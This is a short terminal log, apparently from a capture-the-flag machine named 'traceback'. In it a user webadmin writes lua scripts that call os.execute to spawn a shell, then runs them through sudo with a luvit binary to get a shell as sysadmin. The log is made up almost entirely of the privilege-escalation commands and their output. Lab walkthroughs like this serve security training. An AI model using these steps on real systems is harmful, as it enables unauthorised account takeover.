 $ exit
webadmin@traceback:~$ ls
my.lua  note.txt  pe.lua  privesc.lua
webadmin@traceback:~$ cat my.lua
os.execute("/bin/bash")
webadmin@traceback:~$ cat pe.lua
os.execute("/bin/sh -i")
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit pe.lua
$ exit
webadmin@traceback:~$ nano pe.lua
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit pe.lua
sysadmin@traceback:~$ cd ~
sysadmin@traceback:~$ ls
my.lua  note.txt  pe.lua  privesc.lua
sysadmin@traceback:~$ cd /home/sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit  user.txt
sysadmin@traceback:/home/sysadmin$ cat ../webadmin/pe.lua
os.execute("/bin/bash -i")
sysadmin@traceback:/home/sysadmin$